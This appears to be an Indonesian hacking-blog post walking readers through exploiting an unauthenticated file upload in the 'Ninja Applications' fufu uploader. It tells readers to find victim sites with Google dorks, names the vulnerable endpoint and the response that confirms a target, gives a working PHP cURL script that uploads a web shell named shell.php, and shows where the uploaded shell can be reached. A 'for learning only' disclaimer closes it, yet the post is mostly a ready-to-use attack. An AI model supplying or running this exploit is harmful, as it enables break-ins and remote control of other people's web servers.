Exploit Ninja Application Remote Code Vulnerability
Kali ini saya akan share exploit yang lumayan poluler yaitu Exploit Ninja Application Remote Code Vulnerability. Oke langsung saja ke tutorial.
Google dorks : use your brain !
Vuln Code : {“jsonrpc” : “2.0”, “result” : null, “id” : “id”, “cleanFileName” : “”}
Victim : /ninja-applications/fufu/controllers/uploader/upload.php
Exploit Code :
<?php
$url = “http://localhost/ninja-applications/fufu/controllers/uploader/upload.php”;
$post = array
(
“file” => “@shell.jpg”,
“name” => “shell.php”
);
$ch = curl_init (“$url”);
curl_setopt ($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt ($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_setopt ($ch, CURLOPT_USERAGENT, “Mozilla/5.0 (Windows NT 6.1; rv:32.0) Gecko/20100101 Firefox/32.0”);
curl_setopt ($ch, CURLOPT_CONNECTTIMEOUT, 5);
curl_setopt ($ch, CURLOPT_SSL_VERIFYPEER, 0);
curl_setopt ($ch, CURLOPT_SSL_VERIFYHOST, 0);
curl_setopt ($ch, CURLOPT_POST, 1);
@curl_setopt ($ch, CURLOPT_POSTFIELDS, $post);
$data = curl_exec ($ch);
curl_close ($ch);
echo $data;
?>
Shell access : localhost/uploads/temp/fufu(random code)shell.php . ex: fufu55f9730a4ea30sh.php
Pertama, dorking dulu di google.

Lalu cek urlnya : http://localhost/ninja-applications/fufu/controllers/uploader/upload.php

Jika ada vuln code seperti di ss, berarti situs tersebut bisa dieksekusi.
Tinggal di exploit dengan exploit code php diatas. Gunakan xampp di Windows atau langsung di Linux.
Tinggal diakses shell nya sesuai nama yang tertera di terminal.
Mudah bukan ? Sekian tutor kali ini semoga bermanfaat. 🙂
Sumber http://noob1t4.blogspot.com/
Sekian Artikel Exploit Ninja Application Remote Code Vulnerability.
Semua artikel tutorial di blog ini hanya untuk sebatas Pembelajaran dan Pengetahuan saja, jika kalian meyalahgunakan tutorial di blog ini, itu bukan tanggung jawab saya. Terima kasih sudah berkunjung ke blog Noob1t4, saya harap agan berkunjung kembali kesini
0 Response to "Exploit Ninja Application Remote Code Vulnerability"
Posting Komentar